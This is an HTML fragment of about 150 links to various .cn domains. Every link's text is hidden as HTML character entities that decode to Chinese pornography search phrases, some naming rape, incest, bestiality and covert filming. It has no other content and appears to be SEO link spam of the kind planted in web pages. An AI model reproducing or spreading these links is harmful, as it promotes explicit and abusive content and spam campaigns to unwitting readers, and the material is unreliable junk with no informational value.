<a href="http://sunchief.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://huaikas.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://lansem.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://sfind.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhitp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://smartlk.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://tantetv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://maotai1395.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dgfk.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://twuliu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://86shj.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nnnnon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wattc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hussel.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://facecat.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://zanwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zamani.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://jiamate.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ordc.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chapasan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://baros.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://wwwcaojianmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://jtvip.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yh7777.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://filth.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://creditbook.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://vgjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asalways.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://newjm.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duzoc.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cabotine.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yymjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rrygo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://guawen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://golive2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://lbntl.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://longshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://winran.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://bgju.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://0797pc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://boltman.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuosao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://jtylx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxkby.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://welrely.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://mijidy.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pasani.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://kbpmd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://xtzyw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x6B27;&#x7F8E;VIDEOS&#x7C97;&#x66B4;&#x5F3A;&#x8FEB;</a>|
<a href="http://haayou.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://510hua.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://qxeq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://atlhk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs70626.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://hqqd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cenie.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://bizplan.cn" target="_blank">&#x591A;&#x4EBA;&#x91CE;&#x5916;&#x5F3A;&#x4F26;&#x59E7;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jm96.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://liveticket.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://showpen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://kangsuan.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://cnalab.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blueforest.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://koful.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://xztt1.cn" target="_blank">999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5nxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biguang.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xztt1.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://huanyangfuxinqi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://asktom.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zj55l.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://deishang.cn" target="_blank">999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wangzhuanruanjian.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://vian.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yb3z.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menpan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wa666.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://dgfk.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duboku.cn" target="_blank">xxxx69&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
